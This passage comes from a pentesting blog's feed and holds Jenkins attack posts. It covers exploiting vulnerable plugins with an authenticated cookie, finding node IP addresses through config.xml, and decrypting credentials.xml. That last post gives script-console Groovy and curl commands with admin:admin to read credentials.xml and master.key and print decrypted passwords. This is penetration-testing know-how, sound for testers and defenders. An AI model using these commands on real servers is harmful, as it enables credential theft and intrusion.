#444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting 